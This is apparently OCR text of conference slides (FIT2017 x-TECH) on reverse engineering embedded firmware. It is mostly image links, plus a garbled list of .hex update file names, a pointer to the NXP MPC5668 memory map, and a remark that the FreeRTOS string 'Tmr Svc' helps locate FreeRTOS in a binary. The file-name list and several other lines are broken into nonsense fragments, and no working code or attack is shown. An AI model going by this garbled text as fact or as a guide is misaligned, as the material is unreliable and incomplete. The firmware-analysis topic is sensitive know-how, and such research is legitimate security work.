

### update.log :lease/

l nex hex nex hex hex

ored

pdm, hex pm hex ptc.hex recm hex sec.hex sun.hex the Thex toms hard cal nex tunereal hex tunerdsp hex tuner.hex







A.













# 寄存器内存布局 F**IT2017** I <mark>+</mark> x-TECH技术派对

http://cache.nxp.com/files/32bit/doc/ref\_manual/MPC5668xRM.pdf ,Appendix A - Memory Map, Page 1242









## FreeRTOS

### "Tmr Svc"是定位FreeRTOS的关键.

